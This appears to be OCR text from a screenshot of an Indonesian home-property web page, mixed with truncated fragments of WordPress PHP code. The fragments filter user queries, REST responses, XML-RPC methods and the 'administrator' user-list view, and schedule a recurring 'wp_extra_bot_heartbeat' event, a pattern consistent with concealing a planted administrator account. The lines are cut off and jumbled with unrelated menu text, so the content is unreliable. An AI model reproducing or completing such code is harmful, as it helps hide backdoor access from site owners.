
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
, but ensure it is extra time in the event
Searc